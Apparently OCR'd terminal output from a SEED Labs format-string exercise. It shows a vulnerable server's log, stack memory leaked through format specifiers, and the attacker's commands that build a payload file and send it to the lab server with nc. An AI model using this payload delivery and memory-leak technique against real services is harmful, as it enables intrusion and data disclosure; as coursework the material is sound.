 Softwares — seed@SEED-Labs: /mnt/qsfileshare/seed-labs/category-sof...
server-10.9.0.5  | Got a connection from 10.9.0.1
server-10.9.0.5  | Starting format
server-10.9.0.5  | The input buffer's address:    0xffffd4f0
server-10.9.0.5  | The secret message's address:  0x080b4008
server-10.9.0.5  | The target variable's address: 0x080e5068
server-10.9.0.5  | Waiting for user input ......
server-10.9.0.5  | Received 1500 bytes.
server-10.9.0.5  | Frame Pointer (inside myprintf):      0xffffd418
server-10.9.0.5  | The target variable's value (before): 0x11223344
server-10.9.0.5  | Got a connection from 10.9.0.1
server-10.9.0.5  | Starting format
server-10.9.0.5  | The input buffer's address:    0xffffd4f0
server-10.9.0.5  | The secret message's address:  0x080b4008
server-10.9.0.5  | The target variable's address: 0x080e5068
server-10.9.0.5  | Waiting for user input ......
server-10.9.0.5  | Received 1500 bytes.
server-10.9.0.5  | Frame Pointer (inside myprintf):      0xffffd418
server-10.9.0.5  | The target variable's value (before): 0x11223344
server-10.9.0.5  | ????abcd1122334410008049da580e532080e61c0ffffd4f0ffffd41880e6
2d480e5000ffffd4b88049f6effffd4f00648049f3780e53205dc5dcffffd4f0ffffd4f080e97200
000000000000000000000000fc8b260080e500080e5000ffffdad88049eefffffd4f05dc5dc80e53
20000ffffdba40005dcaaaaaaaaThe target variable's value (after):  0x11223344
server-10.9.0.5  | (^_^)(^_^)  Returned properly (^_^)(^_^)
Softwares — seed@SEED-Labs: /mnt/qsfileshare/seed-labs/category-sof...
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labset]
up/attack-code$ python3.10 build_string.py
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labset]
up/attack-code$ cat badfile | nc 10.9.0.5 9090
seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labset
up/attack-code$